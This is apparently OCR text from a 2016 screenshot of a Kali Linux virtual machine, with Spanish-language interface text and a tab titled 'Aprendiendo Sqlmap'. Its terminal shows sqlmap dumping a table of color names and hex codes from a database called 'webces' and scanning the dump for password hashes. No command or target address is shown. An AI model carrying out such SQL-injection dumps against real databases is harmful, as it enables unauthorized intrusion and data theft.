 Tarea
Microsoft Word - 07 - DV
Big Order - MANGA - Lec
Aprendiendo Sqlmap ava
Kiznaiver 1 Sub Español O
www.tumangaonline.com/#!/lector/Big-Order/9351/30.00/942
kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Archivo Editar Ver Buscar Terminal Ayuda
[13:40:27] [INFO] fetching columns for table 'cms2_colores' in database 'webces'
[13:40:27] [INFO] fetching entries for table 'cms2_colores' in database 'webces'
[13:40:27] [INFO] analyzing table dump for possible password hashes
Database: webces
Table: cms2_colores
[295 entries]
+----------+------------------------+---------+
| id_color | color_n | color_e |
+----------+------------------------+---------+
[13:40:27] [WARNING] console output will be trimmed to last 256 rows due to larg
e table size
| 40 | Medium Slate Blue | #5E5A80 |
| 41 | Medium Purple4 | #4E387E |
| 42 | Midnight Blue | #151B54 |
| 43 | Dark Slate Blue | #2B3856 |
| 44 | Dark Slate Grey | #25383C |
| 45 | Dim Grey | #463E41 |
| 46 | Cornflower Blue | #151B8D |
| 47 | Royal Blue4 | #15317E |
| 48 | Slate Blue4 | #342D7E |
| 49 | Royal Blue | #2B60DE |
| 50 | Royal Blue1 | #306EFF |
| 51 | Royal Blue2 | #2B65EC |
| 52 | Royal Blue3 | #2554C7 |
CTRL DERECHA
ES
01:42 p.m.
27/04/2016